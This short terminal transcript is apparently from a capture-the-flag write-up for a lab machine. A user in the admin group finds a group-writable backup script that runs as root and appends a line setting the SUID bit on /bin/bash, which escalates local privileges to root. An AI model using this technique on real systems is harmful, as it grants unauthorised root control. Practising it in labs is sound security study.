 su root
gyles@TEAM:/home/gyles$ ls -al /usr/local/bin/main_backup.sh
-rwxrwxr-x 1 root admin 65 Jan 17  2021 /usr/local/bin/main_backup.sh
gyles@TEAM:/home/gyles$ id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
gyles@TEAM:/home/gyles$ cat /usr/local/bin/main_backup.sh
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
gyles@TEAM:/home/gyles$ cat << EOF >> /usr/local/bin/main_backup.sh
> chmod u+s /bin/bash
> EOF